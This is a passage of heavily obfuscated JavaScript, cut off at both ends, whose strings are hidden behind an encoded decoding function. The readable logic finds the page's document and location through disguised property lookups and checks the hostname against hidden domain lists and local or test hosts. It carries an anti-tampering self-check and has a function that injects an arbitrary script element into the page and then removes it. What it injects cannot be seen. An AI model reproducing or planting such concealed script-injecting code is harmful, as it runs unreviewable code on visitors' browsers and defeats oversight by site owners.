,'gtLY')+a1(0x215,']0Pp')+a1(0x2fc,'xW)i')+a1(0x478,'3NIS')+a1(0x418,'dl7$')+a1(0x424,'$@Zn')+a1(0x1fd,'dl7$')+a1(0x3f7,'Z#($')+a1(0x2b5,'9$KQ')+a1(0x1f4,'[#1A')+a1(0x206,'S@&f')+a1(0x3eb,'xW)i')+a1(0x3b9,'CFHN')+a1(0x3fb,'!3BG')+a1(0x278,'OvTT')+a1(0x3ac,'r6e1')+a1(0x3a9,'9$KQ')+a1(0x3e2,'Kzhx')+a1(0xfc,'m49C')+a1(0x1e1,'!3BG')+a1(0x17e,'[gs8')+a1(0x3d5,'!3BG')+a1(0x310,'cTKN')+a1(0xaf,'S@&f')+a1(0x154,'Kzhx')+a1(0x3ce,'S@&f')+a1(0x3aa,'r6e1')+a1(0xe7,'17ps')+a1(0x123,'J1]Z')+a1(0x287,'LFC4')+a1(0x329,'hTGn')+a1(0x363,'3NIS')+a1(0x261,'L[]e')+a1(0x203,'CFHN')+a1(0x1c8,'yVW2')+a1(0x10f,'Kzhx')+a1(0xbb,'4jDp')+a1(0x43c,'hTGn')+a1(0x44d,'r6e1')+a1(0x346,'ByC)')+a1(0x219,'S@&f')+a1(0xd0,'Webq')+a1(0x3d0,'Z#($')+a1(0x185,'CFHN')+a1(0x2ca,'Xynm')+a1(0x421,'IGxG')+a1(0x3a7,'IGxG')+a1(0x474,'!3BG')+a1(0x133,')AR3')+a1(0x115,'CFHN')+a1(0x2e8,'IGxG')+a1(0xb8,'m49C')+a1(0x242,'[d2j')+a1(0x2b3,'3aoJ')+a1(0x1e5,'yVW2')+a1(0x196,'Q(G[')+a1(0x343,'[d2j')+a1(0x3dd,'w[Tj')+a1(0x44f,'r6e1')+a1(0x228,'J1]Z')+a1(0x1a4,'Zs^q')+a1(0x430,'ByC)')+a1(0xfa,'m49C')+a1(0x387,'9$KQ')+a1(0x433,'J1]Z')+a1(0x420,'L[]e')+a1(0x2f0,'17ps')+a1(0x434,'w[Tj')+a1(0x256,'[d2j')+a1(0x379,'idzo')+a1(0x201,'[gs8')+a1(0x391,'[#1A')+a1(0x207,'hTGn')+a1(0x1e4,'3aoJ')+a1(0x20f,'$@Zn')+a1(0x113,'J1]Z')+a1(0x2be,')AR3')+a1(0x352,'yVW2')+a1(0x392,'[d2j')+a1(0x422,')AR3')+a1(0x301,'cTKN')+a1(0x122,'CFHN')+a1(0x282,'dl7$')+a1(0x399,'vchh')+a1(0x2ff,'3NIS')+a1(0x29d,'L&pS')+a1(0x249,'Q(G[')+a1(0x178,'dl7$')+a1(0x416,'5h]e')+a1(0x2c0,'[gs8')+a1(0x142,'L[]e')+a1(0x150,'^so&')+a1(0x3e9,'$@Zn')+a1(0x318,'4jDp')+a1(0x2b2,'OvTT')+a1(0x347,'gtLY')+a1(0x223,'^so&')+a1(0x457,'IGxG')+a1(0x299,'#dzQ')+a1(0x210,')AR3')+a1(0x21f,')AR3')+a1(0x144,'L&pS')+a1(0x400,'nbC!')+a1(0x2da,'idzo')+a1(0x199,'Xynm')+a1(0x270,'3aoJ')+a1(0x10d,'L[]e')+a1(0x2b4,'yVW2')+a1(0xec,'3NIS')+a1(0x32e,'L[]e')+a1(0x220,'OvTT')+a1(0x2c6,']0Pp')+a1(0x231,'oq5@')+a1(0x3b6,'L&pS')+a1(0xef,'LFC4')+a1(0x302,'yVW2')+a1(0x283,'L[]e')+a1(0x349,'vchh')+a1(0x259,'[#1A')+a1(0x119,'[d2j')+a1(0x24b,'IGxG')+a1(0x2bf,'oq5@')+a1(0x1a3,'oq5@')+a1(0x414,'dl7$')+a1(0x3a1,'dl7$')+a1(0x137,']0Pp')+a1(0x369,'oq5@')+a1(0x307,'Q(G[')+a1(0x12a,'[#1A')+a1(0x1e3,'9$KQ')+a1(0x344,'vchh')+a1(0x26b,'@Mor')+a1(0x152,'Xynm')+a1(0x395,'CFHN')+a1(0x25a,'idzo')+a1(0x30d,'Z#($')+a1(0x19e,'dl7$')+a1(0x319,'^so&')+a1(0x102,'vchh')+a1(0x2dd,'hS!7')+a1(0x170,'e#QO')+(a1(0xf8,'L&pS')+a1(0x2ce,'Z#($')+a1(0xcf,'@Mor')+a1(0x45e,'Kzhx')+a1(0x1af,'r6e1')+a1(0x364,'yVW2')+a1(0x20b,'ByC)')+a1(0x21e,'Xynm')+a1(0x454,'[gs8')+a1(0x22a,'idzo')+a1(0x2b0,']0Pp')+a1(0x186,'Webq')+a1(0x2ea,'Xynm')+a1(0x35d,'Xynm')+a1(0x181,'idzo')+a1(0x160,'$@Zn')+a1(0x452,'@Mor')+a1(0x390,'!3BG')+a1(0x362,'m49C')+a1(0x129,'xW)i')+a1(0x357,'LFC4')+a1(0x2ab,'LFC4')+a1(0x46d,'9$KQ')+a1(0x1ef,'Q(G[')+a1(0x22c,'CFHN')+a1(0x3b2,'vchh')+a1(0x1f2,'e#QO')+a1(0x161,'[gs8')+a1(0x16b,'OvTT')+a1(0x413,'$@Zn')+a1(0x3fa,'hS!7')+a1(0x2c3,'J1]Z')+a1(0x212,'r6e1')+a1(0x2c9,'LFC4')+a1(0x1e2,'CFHN')+a1(0x46a,'[d2j')+a1(0x461,'5A!F')+a1(0xba,'3aoJ')+a1(0x1bf,'Zs^q')+a1(0x11f,'xW)i')+a1(0x26f,'gtLY')+a1(0x2e3,'Xynm')+a1(0x2d9,'xW)i')+a1(0x16a,'e#QO')+a1(0x146,'[gs8')+a1(0x253,'5h]e')+a1(0xd2,'LFC4')+a1(0x321,'gtLY')+a1(0x309,'e#QO')+a1(0x21c,'Kzhx')+a1(0x1e7,'S@&f')+a1(0x19d,'xW)i')+a1(0x117,'Z#($')+a1(0x29a,'hS!7')+a1(0x3fe,'oq5@')+a1(0x138,'m49C')+a1(0x2ed,'dl7$')+a1(0x42f,'9$KQ')+a1(0x280,'9$KQ')+a1(0x3f5,'Z#($')+a1(0x3ba,'m49C')+a1(0xd8,'Q(G[')+a1(0x3b4,'3aoJ')+a1(0x3bf,'Z#($')+a1(0x229,'3aoJ')+a1(0x10e,'w[Tj')+a1(0x2bb,'mlEd')+a1(0x2ee,'L[]e')+a1(0x40e,'CFHN')+a1(0x1bc,'5A!F')+a1(0x2a3,'ByC)')+a1(0x2e0,'@Mor')+a1(0x373,'L[]e')+a1(0x30f,'*54^')+a1(0x27f,'hTGn')+a1(0xcb,'3NIS')+a1(0xbe,'hTGn')+a1(0x2fe,'5h]e')+a1(0x320,'17ps')+a1(0x268,'S@&f')+a1(0x44b,'cTKN')+a1(0x3d2,'m49C')+a1(0x312,'Zs^q')+a1(0x3f6,'mlEd')+a1(0x24c,'Q(G[')+a1(0x33e,'hS!7')+a1(0x255,'cTKN')+a1(0x325,'idzo')+a1(0x3c6,'17ps')+a1(0x38e,'IGxG')+a1(0x36a,'hTGn')+a1(0xfb,'l@4L')+a1(0x214,'vchh')+a1(0x277,'L[]e')+a1(0x1ab,'oq5@')+a1(0x143,'Xynm')+a1(0x350,'^so&')+a1(0x1fe,'!3BG')+a1(0x3ab,'S@&f')+a1(0x453,'3NIS')+a1(0x417,'[gs8')+a1(0x24a,'w[Tj')+a1(0x303,'CFHN')+a1(0x193,'5A!F')+a1(0x378,'L&pS')+a1(0x335,'*54^')+a1(0x235,'J1]Z')+a1(0x1ba,'[gs8')+a1(0x134,'17ps')+a1(0x3b5,'4jDp')+a1(0x3c0,'L[]e')+a1(0x1c1,'J1]Z')+a1(0x15f,'IGxG')+a1(0xdd,'Zs^q')+a1(0x1de,'m49C')+a1(0x45b,'e#QO')+a1(0x121,'yVW2')+a1(0x43e,'LFC4')+a1(0x26e,'w[Tj')+a1(0x24d,'5A!F')+a1(0x291,'w[Tj')+a1(0x269,'5h]e')+a1(0x1fa,'vchh')+a1(0x2dc,'vchh')+a1(0x427,'r6e1')+a1(0xc7,'cTKN')+a1(0x425,'*54^')+a1(0x254,'oq5@')+a1(0x296,'w[Tj')+a1(0x246,'[gs8')+a1(0xf0,'3aoJ')+a1(0x17f,'hS!7')+a1(0x1b2,'*54^')+a1(0x39d,'5h]e')+a1(0x2d8,'5A!F')+a1(0x3ee,'3NIS')+a1(0x470,'J1]Z')+a1(0x36c,'xW)i')+a1(0x1ea,'dl7$')+a1(0x39c,'Z#($')+a1(0x1ae,'J1]Z')+a1(0x2cc,'oq5@')+a1(0x460,'vchh')+a1(0x315,'Webq')+a1(0xda,'w[Tj')+a1(0x131,'4jDp')+a1(0x191,'Kzhx')+a1(0x338,'OvTT')+a1(0x243,'cTKN')+a1(0x432,'S@&f')+a1(0x3c1,'3aoJ')+a1(0x183,'!3BG')+a1(0x1aa,'J1]Z')+a1(0x14e,'@Mor')+a1(0x3c8,')AR3')+a1(0x24e,'vchh')+a1(0x145,'Kzhx')+a1(0x1d4,'3NIS')+a1(0x45f,'5h]e')+a1(0x3a3,'xW)i')+a1(0xdb,'ByC)')+a1(0x3df,'[#1A')+a1(0x39f,'vchh')+a1(0x38d,'cTKN')+a1(0x3e0,'[gs8')+a1(0x1a0,'l@4L')+a1(0x445,'L&pS')+a1(0xd9,'J1]Z')+a1(0xce,'hTGn')+a1(0x19a,'#dzQ')+a1(0x2fa,'[gs8')+a1(0xeb,'xW)i')+a1(0x209,'[d2j')+a1(0x2a4,'Xynm')+a1(0x41f,'ByC)')+a1(0x1df,'4jDp')+a1(0x3bc,'e#QO')+a1(0x126,'dl7$')+a1(0x2a7,'17ps')+a1(0x12b,'l@4L')+a1(0xbc,'[#1A')+a1(0x468,'@Mor')+a1(0xd4,'[d2j')+a1(0x3ff,'S@&f')+a1(0x339,'r6e1')+a1(0x385,'xW)i')+a1(0x3c2,'LFC4')+a1(0x1a7,'[#1A')+a1(0x31b,']0Pp')+a1(0x456,'idzo')+a1(0x28a,'OvTT')+a1(0x100,'IGxG')+a1(0x3e7,'!3BG')+a1(0x3f3,'idzo')+a1(0x337,'yVW2')+a1(0x35c,'m49C')+a1(0x3b3,'nbC!')+a1(0x34f,'OvTT')+a1(0x1dd,'Q(G[')+a1(0xc2,'ByC)'))+(a1(0x38c,'L&pS')+a1(0x3e3,'OvTT')+a1(0x341,'[#1A')+a1(0x43d,'3aoJ')+a1(0x25e,'#dzQ')+a1(0x265,'#dzQ')+a1(0x2a2,'@Mor')+a1(0x103,'e#QO')+a1(0x26c,'m49C')),c[a1(0x3f0,'[#1A')]=a1(0x45d,'vchh')+a1(0x147,'Q(G[')+a1(0x36d,'!3BG')+a1(0xfe,'Kzhx')+a1(0x31e,'Q(G[')+a1(0xed,'nbC!')+a1(0x3de,'LFC4')+a1(0x279,'#dzQ')+a1(0x43a,'L[]e')+a1(0x32b,'L[]e')+a1(0x172,'w[Tj')+a1(0x2ef,')AR3')+a1(0xdc,'5A!F')+a1(0x410,'!3BG')+a1(0x1ec,'xW)i')+a1(0x407,'9$KQ')+a1(0x3f1,'[gs8')+a1(0x162,'L&pS')+a1(0x189,'oq5@')+a1(0x446,'4jDp')+a1(0x14a,'^so&')+a1(0x2b9,'Z#($')+a1(0x26a,'OvTT')+a1(0x444,'5h]e')+a1(0x2d1,'l@4L')+a1(0x22e,'Z#($')+a1(0x2f3,')AR3')+a1(0x32a,'xW)i')+a1(0x3d8,'Z#($')+a1(0x37f,'Kzhx')+a1(0x106,'[gs8')+a1(0x412,'gtLY')+a1(0x28b,']0Pp')+a1(0x442,'[d2j')+a1(0x2d6,'L&pS')+a1(0x202,'r6e1')+a1(0x333,'Xynm')+a1(0x167,'5A!F')+a1(0x439,'idzo')+a1(0x3e4,'IGxG')+a1(0x409,'#dzQ')+a1(0x12c,'r6e1')+a1(0x12f,'OvTT')+a1(0x3e6,')AR3')+a1(0x3d6,'hTGn')+a1(0x401,'4jDp')+a1(0x39e,'L[]e')+a1(0xd5,'dl7$')+a1(0x31c,'@Mor')+a1(0x41c,'Z#($')+a1(0x234,'3NIS')+a1(0x471,'3aoJ')+a1(0x33c,'^so&')+a1(0x3ad,'3aoJ')+a1(0xe1,'oq5@')+a1(0x3b7,'#dzQ')+a1(0x1f1,'w[Tj')+a1(0x330,'e#QO')+a1(0x3af,'5h]e')+a1(0x274,'5h]e')+a1(0x15c,'Z#($')+a1(0x3ef,'[gs8')+a1(0xc4,'L&pS')+a1(0x267,'3aoJ')+a1(0x36b,'OvTT')+a1(0x405,'xW)i')+a1(0x3e5,'[#1A')+a1(0x3bb,'[gs8')+a1(0x2bc,'17ps')+a1(0x166,'[d2j')+a1(0x462,'J1]Z')+a1(0xf3,'3aoJ')+a1(0x2c8,'hTGn')+a1(0x1fb,'L[]e')+a1(0x276,'Webq')+a1(0x13f,'@Mor')+a1(0x2ae,'IGxG')+a1(0x19f,'4jDp')+a1(0x477,'idzo')+a1(0x475,'cTKN')+a1(0x1a2,'nbC!')+a1(0x226,'L[]e')+a1(0x30e,'ByC)')+a1(0x2d2,'Z#($')+a1(0xb6,'m49C')+a1(0x1fc,'[#1A')+a1(0x292,'idzo')+a1(0x402,'Kzhx')+a1(0x1d3,'yVW2')+a1(0x41d,'CFHN')+a1(0x288,'!3BG')+a1(0x45a,'w[Tj')+a1(0xf6,'[gs8')+a1(0x17a,'L&pS')+a1(0x108,']0Pp')+a1(0x16e,'Webq')+a1(0x29e,'5A!F')+a1(0x467,'3aoJ')+a1(0x1d1,'m49C')+a1(0x397,'r6e1')+a1(0x1ff,'r6e1')+a1(0xee,'#dzQ')+a1(0x2c2,'nbC!')+a1(0x281,')AR3')+a1(0x2eb,'mlEd')+a1(0x311,'5h]e')+a1(0x28e,'*54^')+a1(0x380,'r6e1')+a1(0x18b,'5A!F')+a1(0x394,'4jDp')+a1(0x2ac,'w[Tj')+a1(0x120,'oq5@')+a1(0x112,'ByC)')+a1(0x46e,'@Mor')+a1(0x197,'17ps')+a1(0x2b8,'r6e1')+a1(0x118,'3aoJ')+a1(0x14d,'3aoJ')+a1(0x1eb,'9$KQ')+a1(0x224,'Webq')+a1(0x155,'dl7$')+a1(0xcc,'ByC)')+a1(0x290,'L&pS')+a1(0x449,'nbC!')+a1(0x408,'[d2j')+a1(0x107,'LFC4')+a1(0x46f,'5A!F')+a1(0x188,'J1]Z')+a1(0x295,'$@Zn')+a1(0x128,'w[Tj')+a1(0x17b,'J1]Z')+a1(0xe2,'#dzQ')+a1(0x1d7,'[gs8')+a1(0x173,'#dzQ')+a1(0x2e1,'ByC)')+a1(0x472,'[#1A')+a1(0x200,'#dzQ')+a1(0xc5,'@Mor')+a1(0x458,'^so&')+a1(0x1e8,'dl7$')+a1(0x3f8,'idzo')+a1(0x204,'^so&')+a1(0x3f9,']0Pp')+a1(0x3cc,'ByC)')+a1(0x29b,'Xynm')+a1(0x384,'$@Zn')+a1(0x1b3,'5A!F')+a1(0x20c,'dl7$')+a1(0x14b,'[d2j')+a1(0x358,'$@Zn')+a1(0x273,'CFHN')+a1(0x37d,'Z#($')+a1(0x356,')AR3')+a1(0x28d,'Webq')+a1(0x24f,'CFHN')+a1(0x2e4,'*54^')+a1(0x428,'cTKN')+a1(0x2b7,'ByC)')+a1(0xf4,'LFC4')+a1(0x314,'^so&')+a1(0x42e,'cTKN')+a1(0x3cf,'Webq')+a1(0x393,'yVW2')+a1(0x342,'#dzQ')+a1(0xf1,'l@4L')+a1(0x1f9,'oq5@')+a1(0x12e,']0Pp')+a1(0x25b,'oq5@')+a1(0x1f3,'CFHN')+a1(0x1e9,'gtLY')+a1(0x45c,'Xynm')+a1(0x3bd,'S@&f')+a1(0x3a4,'Kzhx')+a1(0x1dc,'5h]e')+a1(0x322,'e#QO')+a1(0xf7,'3aoJ')+a1(0x157,'oq5@')+a1(0x237,'yVW2')+a1(0x33d,'4jDp')+a1(0x437,'xW)i')+a1(0x182,'dl7$')+a1(0x30a,'^so&')+a1(0x1b0,'[#1A')+a1(0x275,'Kzhx')+a1(0x20d,'CFHN')+a1(0x30b,'L&pS')+a1(0x43f,'IGxG')+a1(0x2af,'gtLY')+a1(0x251,'@Mor')+a1(0x305,'J1]Z')+a1(0x11d,'[d2j')+a1(0xbf,'IGxG')+a1(0x23c,'Q(G[')+a1(0x180,'5h]e')+a1(0x3f2,'dl7$')+a1(0x415,'xW)i')+a1(0x324,'L[]e')+a1(0x41a,'gtLY')+a1(0x23d,'#dzQ')+a1(0x176,'l@4L')+(a1(0x46c,'hTGn')+a1(0x459,'S@&f')+a1(0x239,'Q(G[')+a1(0x25f,'IGxG')+a1(0x450,'r6e1')+a1(0x262,'9$KQ')+a1(0x266,'5A!F')+a1(0x1b4,'IGxG')+a1(0x2d3,'!3BG')+a1(0x37a,'m49C')+a1(0x44e,'hTGn')+a1(0x1cd,'LFC4')+a1(0x110,'hS!7')+a1(0x1d9,'LFC4')+a1(0x28c,'5A!F')+a1(0xc8,'@Mor')+a1(0x140,'5h]e')+a1(0xbd,'dl7$')+a1(0x233,'5A!F')+a1(0xc3,'oq5@')+a1(0x37b,'J1]Z')+a1(0x3be,'5h]e')+a1(0x3da,'^so&')+a1(0x404,'OvTT')+a1(0xe0,'3NIS')+a1(0x27b,'L[]e')+a1(0x3db,'hTGn')+a1(0x1ca,'J1]Z')+a1(0x2f7,'oq5@')+a1(0x423,'hTGn')+a1(0x1c7,'yVW2')+a1(0x221,'gtLY')+a1(0x124,'r6e1')+a1(0x29c,'Kzhx')+a1(0x3cb,'3NIS')+a1(0x1c9,'$@Zn')+a1(0x244,'w[Tj')+a1(0x10c,'L[]e')+a1(0x463,'m49C')+a1(0x1f7,'J1]Z')+a1(0x3c5,'l@4L')+a1(0x111,'l@4L')+a1(0x42b,'9$KQ')+a1(0x42c,'5A!F')+a1(0x205,'Z#($')+a1(0x1c6,'3NIS')+a1(0x1ce,'idzo')+a1(0x165,'Kzhx')+a1(0x42a,'w[Tj')+a1(0x2a8,'IGxG')+']'),c[a1(0x2a9,'idzo')]=a1(0x25c,'gtLY')+a1(0x17c,'vchh')+a1(0xb3,'w[Tj')+a1(0x361,'[#1A')+a1(0x15e,'mlEd')+a1(0x245,'17ps')+a1(0x371,'Q(G[')+a1(0x34d,'oq5@')+a1(0x1b5,'ByC)')+a1(0x34a,'m49C')+a1(0x3e8,'!3BG')+a1(0x13a,'gtLY')+a1(0x218,'[d2j')+a1(0x238,'ByC)'),c[a1(0x171,'Zs^q')]=a1(0x13e,'ByC)')+a1(0x448,'Webq')+a1(0x187,'Kzhx')+a1(0xd3,'CFHN')+a1(0x16d,'e#QO')+a1(0x26d,'L&pS')+a1(0x370,'IGxG')+a1(0xd6,'[gs8')+a1(0x194,'hS!7')+a1(0x2d4,'S@&f'),c[a1(0x21b,'[d2j')]=a1(0x149,'dl7$')+a1(0x2f5,'J1]Z')+a1(0x241,'^so&')+a1(0x168,'#dzQ')+a1(0x1ee,'hS!7')+a1(0x179,'Xynm')+a1(0x11b,'hS!7')+a1(0x18e,'oq5@')+a1(0x293,'#dzQ')+a1(0x27e,'J1]Z')+a1(0x382,']0Pp')+a1(0x2a1,'Webq')+a1(0x22d,']0Pp')+a1(0x2f8,'S@&f')+a1(0x1bb,'#dzQ')+a1(0xc6,'vchh')+a1(0x104,'w[Tj')+a1(0x351,')AR3'),c[a1(0x34b,'J1]Z')]=function(D,H){return D-H;},c[a1(0xb9,'mlEd')]=a1(0x23f,'$@Zn')+a1(0x177,'[gs8'),c[a1(0x372,'e#QO')]=function(D,H,I){return D(H,I);},c[a1(0x192,'5h]e')]=a1(0x21a,'Xynm')+a1(0x31f,'*54^')+a1(0x31d,'5h]e')+a1(0x33f,'9$KQ')+a1(0x34c,'Zs^q'),c[a1(0x1a9,'e#QO')]=a1(0x1b8,'gtLY')+a1(0x17d,'idzo'),c[a1(0x46b,'S@&f')]=function(D,H){return D===H;},c[a1(0x1da,'[d2j')]=a1(0x3c4,'^so&')+'t',c[a1(0xdf,'idzo')]=a1(0x3ec,'m49C')+a1(0xf9,')AR3'),c[a1(0x240,'17ps')]=function(D,H){return D===H;},c[a1(0x40a,'3NIS')]=function(D){return D();},c[a1(0x354,'L&pS')]=function(D,H,I){return D(H,I);},c[a1(0x469,'w[Tj')]=function(D,H){return D-H;},c[a1(0x2c5,'Zs^q')]=function(D,H,I){return D(H,I);},c[a1(0x250,'@Mor')]=function(D){return D();},c[a1(0x23a,'nbC!')]=a1(0x236,'mlEd')+'t',c[a1(0x1f6,'Zs^q')]=a1(0x11c,'e#QO')+a1(0x44c,'xW)i')+a1(0x388,'gtLY'),c[a1(0x2aa,'OvTT')]=function(D,H){return D||H;},c[a1(0x3b8,'[gs8')]=a1(0x15b,'L&pS')+a1(0x211,'LFC4')+a1(0x411,'Q(G[')+a1(0x3cd,'OvTT')+a1(0x2d7,'3aoJ')+a1(0x2a5,'S@&f')+a1(0x230,'3aoJ')+a1(0x164,']0Pp'),c[a1(0x3c9,'oq5@')]=a1(0x14f,'hS!7')+a1(0x1c0,'5h]e')+a1(0x132,'[d2j')+a1(0xd1,'m49C')+a1(0x41b,'gtLY')+a1(0x355,'$@Zn'),c[a1(0xe5,'CFHN')]=function(D){return D();},c[a1(0x328,'cTKN')]=function(D,H,I){return D(H,I);},c[a1(0x32d,'OvTT')]=function(D,H){return D(H);},c[a1(0xb2,'yVW2')]=function(D,H){return D+H;},c[a1(0x15a,'L&pS')]=function(D,H){return D+H;},c[a1(0x43b,'$@Zn')]=a1(0x2cf,'@Mor');var d=c,f=function(){var D=!![];return function(H,I){var M=D?function(){var a2=_0x2653158d;if(I){var N=I[a2(0x1ed,'xW)i')](H,arguments);return I=null,N;}}:function(){};return D=![],M;};}();function g(D,H){var a3=a1,I={};I[a3(0x252,'gtLY')]=function(O,P){var a4=a3;return d[a4(0xb5,'w[Tj')](O,P);},I[a3(0x435,'CFHN')]=function(O,P){var a5=a3;return d[a5(0x451,'yVW2')](O,P);};var M=I;for(var N in D)if(d[a3(0x447,'3NIS')](N[a3(0x367,'L&pS')+'h'],H)&&function(O,P){var a6=a3;for(var Q=0x2;M[a6(0x1d2,'Z#($')](Q,P[a6(0x383,'S@&f')+'h']);Q++)if(M[a6(0x2e2,'Zs^q')](O[a6(0x227,'Q(G[')+a6(0x3fd,'S@&f')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return D[N];}function h(D,H){var a7=a1;return d[a7(0x40f,'@Mor')](D,Math[a7(0x27d,')AR3')](d[a7(0x130,'3NIS')](Math[a7(0x2e7,'17ps')+'m'](),d[a7(0x441,'xW)i')](d[a7(0x159,'dl7$')](H,0x1),D))));}function i(D,H){var a8=a1;for(var I=0x0;d[a8(0x29f,'3aoJ')](I,H[a8(0xca,'l@4L')+'h']);I++){var M=H[I],N=d[a8(0x1ad,'oq5@')](0x0,M[a8(0x16f,'3NIS')+'Of']('.'))?d[a8(0x455,'$@Zn')]('.',D):D,O=d[a8(0x340,'L&pS')](N[a8(0x2f4,'@Mor')+'h'],M[a8(0x313,'OvTT')+'h']),P=N[a8(0x3a0,'vchh')+'Of'](M,O),O=d[a8(0x11e,'w[Tj')](-0x1,P)&&d[a8(0x213,'5A!F')](P,O);if(O&&(d[a8(0x3d4,'S@&f')](N[a8(0x2e5,'hS!7')+'h'],M[a8(0x1b6,'[d2j')+'h'])||d[a8(0xe9,')AR3')](0x0,M[a8(0x16f,'3NIS')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,D,H;return d[a9(0x125,'nbC!')](g,d[a9(0xb0,'Webq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,D=d[aa(0x429,'17ps')](l,d[aa(0x174,'3NIS')](j));if(D){var D=d[aa(0x375,'hS!7')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[aa(0x332,'e#QO')](0x46,D[aa(0x19b,'Webq')+aa(0x473,'m49C')](0x0))&&d[aa(0x1d0,'hTGn')](0x66,D[aa(0x23e,'idzo')+aa(0x153,'mlEd')](0x0))||d[aa(0x1f8,'IGxG')](0x49,D[aa(0x396,'S@&f')+aa(0xde,'Webq')](0x1))&&d[aa(0x306,'hS!7')](0x69,D[aa(0x15d,'CFHN')+aa(0x3fd,'S@&f')](0x1))||d[aa(0x1f0,'4jDp')](0x4c,D[aa(0x440,'vchh')+aa(0xad,'Q(G[')](0x2))&&d[aa(0x331,'#dzQ')](0x6c,D[aa(0x35f,'LFC4')+aa(0x308,'oq5@')](0x2))||d[aa(0xfd,'5h]e')](0x45,D[aa(0x1b7,'IGxG')+aa(0x286,'vchh')](0x3))&&d[aa(0x36e,'[gs8')](0x65,D[aa(0x1b7,'IGxG')+aa(0x3b1,'3NIS')](0x3))||d[aa(0x345,'CFHN')](0x3a,D[aa(0x227,'Q(G[')+aa(0x2c7,'5h]e')](0x4))):void 0x0;}}function l(D){var ab=a1;return d[ab(0x216,'l@4L')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,D=d[ac(0x23b,'ByC)')](j);if(D){var H=d[ac(0x10b,']0Pp')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[ac(0x198,'r6e1')](H,'~')?d[ac(0x195,'Z#($')](l,D):I)&&d[ac(0x327,'Kzhx')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x25d,'vchh')](H,I);}}function p(){var ad=a1,D=d[ad(0x2a0,'Kzhx')],H=new RegExp(d[ad(0x431,'5A!F')],'g');return D[ad(0x2cd,'oq5@')+'ce'](H,'')[ad(0x3c3,'17ps')](';');}function q(){var ae=a1,D=d[ae(0x377,'cTKN')],H=new RegExp(d[ae(0x27a,'$@Zn')],'g');return D[ae(0x2d0,'ByC)')+'ce'](H,'')[ae(0x40c,'dl7$')](';');}function s(D){var af=a1;return d[af(0x366,'Zs^q')](-0x1,D[af(0x1cb,'Zs^q')+'Of'](String[af(0x13d,'3aoJ')+af(0x2ad,'$@Zn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x22b,'[gs8')](D)||new RegExp(d[af(0x3ae,'9$KQ')],'g')[af(0x3a5,'^so&')](D));var H;}function v(D,H){var ag=a1,I=D[ag(0x3a8,'cTKN')+'h'];return d[ag(0x35b,']0Pp')](D[ag(0x2de,'!3BG')+ag(0x136,'$@Zn')](d[ag(0x2db,'r6e1')](I,H[ag(0x35e,'L[]e')+'h']),I),H);}function w(){var ah=a1,D=d[ah(0x141,'5h]e')][ah(0x1d6,'r6e1')]('|'),H=0x0;while(!![]){switch(D[H++]){case'0':var I=d[ah(0x184,'5A!F')](f,this,function(){var ai=ah,U={};U[ai(0x190,'*54^')]=N[ai(0x1d8,'hS!7')];var V=U,X=N[ai(0x1e0,'[gs8')](typeof window,N[ai(0xea,'Kzhx')])?window:N[ai(0x419,'Xynm')](typeof process,N[ai(0x2ba,'[gs8')])&&N[ai(0x2c4,')AR3')](typeof require,N[ai(0xb1,'9$KQ')])&&N[ai(0xf2,'$@Zn')](typeof global,N[ai(0x2ba,'[gs8')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x1b1,'gtLY'))+'p'](V[aj(0x21d,'r6e1')]);return!Z[aj(0xcd,'#dzQ')](I);};return N[ai(0x263,'e#QO')](Y);});continue;case'1':var M={};M[ah(0x35a,'w[Tj')]=d[ah(0x116,'$@Zn')],M[ah(0x2d5,'dl7$')]=function(U,V){var ak=ah;return d[ak(0x101,'Zs^q')](U,V);},M[ah(0x326,'L&pS')]=d[ah(0x13c,'gtLY')],M[ah(0x297,'dl7$')]=function(U,V){var al=ah;return d[al(0xe4,'5A!F')](U,V);},M[ah(0x334,'IGxG')]=d[ah(0x381,'Q(G[')],M[ah(0xc9,']0Pp')]=d[ah(0x14c,'vchh')],M[ah(0x289,'Webq')]=function(U,V){var am=ah;return d[am(0x33a,'m49C')](U,V);},M[ah(0x13b,'#dzQ')]=function(U){var an=ah;return d[an(0x2e6,'^so&')](U);};var N=M;continue;case'2':var O=d[ah(0x135,'dl7$')](p),P=d[ah(0xe6,'Zs^q')](m),Q=d[ah(0x3e1,'OvTT')](q);continue;case'3':d[ah(0x3dc,'yVW2')](I);continue;case'4':return!P||!!(d[ah(0x389,'!3BG')](i,P=d[ah(0x16c,'hS!7')](v,P,String[ah(0x3d3,'Q(G[')+ah(0x368,'cTKN')+'de'](0x2e))?P[ah(0x42d,'CFHN')+ah(0x19c,'LFC4')](0x0,d[ah(0x323,'m49C')](P[ah(0x3a2,'Q(G[')+'h'],0x1)):P,O)||d[ah(0x1c5,'m49C')](i,P,Q)||d[ah(0x1be,'gtLY')](s,P)||d[ah(0x3dc,'yVW2')](k));}break;}}function x(D){var ao=a1,H=d[ao(0x2ec,'m49C')](j),I;H&&((I=H[ao(0x272,'vchh')+ao(0x114,'$@Zn')+ao(0x360,'xW)i')](d[ao(0x225,'mlEd')]))[ao(0x10a,'gtLY')]=d[ao(0x374,'ByC)')],I[ao(0xc1,'L[]e')+ao(0x1a1,'Q(G[')+'t']=D,(H[ao(0x2f2,'nbC!')]||H[ao(0xff,'J1]Z')]||H[ao(0x38b,'w[Tj')+ao(0x39b,'@Mor')+ao(0x443,'vchh')])[ao(0x348,'r6e1')+ao(0xe8,'3aoJ')+'d'](I),I[ao(0x175,'oq5@')+'e']());}function y(){var ap=a1,D,H=d[ap(0x359,'dl7$')](g,d[ap(0x3ca,'[#1A')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,M,M;H&&(I=d[ap(0x36f,'Xynm')],M=new 